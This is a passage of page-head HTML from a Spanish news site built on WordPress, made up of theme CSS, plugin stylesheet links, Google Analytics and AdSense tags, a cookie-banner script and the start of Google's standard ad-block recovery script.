{padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li,.ast-narrow-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1,.ast-narrow-container .ast-comment-list li.depth-1 {padding: 3em;}.ast-comment-list > .comment:last-child .ast-comment {border: none;}.ast-separate-container .ast-comment-list .comment .comment-respond,.ast-narrow-container .ast-comment-list .comment .comment-respond {padding-bottom: 0;}.ast-separate-container .comment .comment-respond {margin-top: 2em;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-separate-container .comments-title {background-color: #fff;padding: 1.2em 3.99em 0;}.ast-page-builder-template .comment-respond {border-top: none;padding-bottom: 2em;}.ast-plain-container .comment-reply-title {padding-top: 1em;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 13px;font-weight: normal;margin-left: 1em;}.ast-comment-info {display: flex;position: relative;}.ast-comment-meta {justify-content: right;padding: 0 3.4em 1.60em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}
				.ast-comment-time .timendate{
					margin-right: 0.5em;
				}
				.ast-separate-container .comment-reply-title {
					padding-top: 0;
				}
				.ast-comment-list .ast-edit-link {
					flex: 1;
				}
				.comments-area {
					border-top: 1px solid var(--ast-global-color-subtle-background, var(--ast-global-color-6));
					margin-top: 2em;
				}
				.ast-separate-container .comments-area {
					border-top: 0;
				}
			@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-separate-container .comments-title{padding:1.43em 1.48em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='sby_styles-css' href='https://diariomasnoticias.com/wp-content/plugins/youtube-feed-pro/css/sb-youtube.min.css?ver=2.6.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://diariomasnoticias.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-search.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-off-canvas-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-off-canvas.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1769525127' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-loop-grid-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-grid.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-10312-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-10312.css?ver=1769525109' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://diariomasnoticias.com/wp-content/plugins/youtube-feed-pro/css/sb-youtube.min.css?ver=2.6.0' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1769525127' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-26684-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-26684.css?ver=1769525109' media='all' />
<link rel='stylesheet' id='elementor-post-10359-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-10359.css?ver=1769525109' media='all' />
<link rel='stylesheet' id='elementor-post-23281-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-23281.css?ver=1769525109' media='all' />
<link data-minify="1" rel='stylesheet' id='astra-child-theme-css-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/themes/astra-child/style.css?ver=1769525127' media='all' />
<script src="https://diariomasnoticias.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js" data-rocket-defer defer></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-MJX7W119P4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["diariomasnoticias.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-MJX7W119P4");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://diariomasnoticias.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://diariomasnoticias.com/wp-json/wp/v2/posts/9943" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diariomasnoticias.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://diariomasnoticias.com/?p=9943' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-MJX7W119P4"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-MJX7W119P4');
		</script>

	<meta name="generator" content="Site Kit by Google 1.171.0" />
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-disabled, font_display-swap">
<!-- Start cookieyes banner --> <script data-minify="1" id="cookieyes" type="text/javascript" src="https://diariomasnoticias.com/wp-content/cache/min/1/client_data/776e1f8b85a31b3e5585c1c6/script.js?ver=1769420207" data-rocket-defer defer></script> <!-- End cookieyes banner -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8213716530928527&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->

<!-- Fragmento de código de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-8213716530928527?ers=1" nonce="Vv5vAa_mqeUCLceNpsRcTg"></script><script nonce="Vv5vAa_mqeUCLceNpsRcTg">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Fragmento de código de finalización de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->

<!-- Fragmento de código de protección de errores de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function k(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function m(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},n;
if("function"==typeof Object.setPrototypeOf)n=Object.setPrototypeOf;else{var q;a:{var ia={a:!0},ja={};try{ja.__proto__=ia;q=ja.a;break a}catch(a){}q=!1}n=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var ka=n;
function r(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(ka)ka(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function la(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}k("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
k("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}});k("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});k("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
k("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}});k("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});k("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
k("String.prototype.includes",function(a){return a?a:function(b,c){if(null==this)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return-1!==this.indexOf(b,c||0)}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
